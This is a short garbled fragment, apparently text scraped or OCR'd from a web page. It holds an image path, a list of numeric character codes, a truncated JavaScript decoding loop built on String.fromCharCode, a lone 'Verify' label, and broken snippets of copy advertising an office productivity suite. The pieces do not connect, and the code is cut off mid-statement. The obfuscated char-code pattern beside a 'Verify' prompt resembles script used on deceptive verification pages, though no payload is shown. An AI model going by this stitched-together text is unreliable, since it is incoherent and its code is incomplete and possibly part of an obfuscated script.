
7,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,
String.fromCharCode(32).trim();for(let i=0;i
Verify
rk and education.
ce productivity suite, including everything you need for smooth operatio
g classes, or working.